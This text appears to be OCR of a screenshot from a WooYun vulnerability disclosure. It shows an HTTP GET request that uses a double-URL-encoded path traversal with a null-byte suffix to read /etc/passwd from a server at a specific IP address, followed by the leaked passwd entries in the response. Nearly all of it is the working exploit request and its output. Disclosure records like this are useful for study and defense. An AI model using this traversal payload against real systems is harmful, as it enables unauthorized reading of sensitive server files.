 1 GET /..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252Fetc%252Fpasswd%2500.jpg/toLogin HTTP/1.1
2 Referer: http://211.151.164.53:80/
3 Cookie: CAKEPHP=la57js96fuddmuphpstnollqe2
4 Host: 211.151.164.53
5 Connection: Keep-alive
6 Accept-Encoding: gzip,deflate
7 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:6.0a2) Gecko/20110613 Firefox/6.0a2
8 Accept: */*
9
Response Headers Response Data View Page HTML Structure Analysis
Look for: a {Re} HTML
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
www.wooyun.org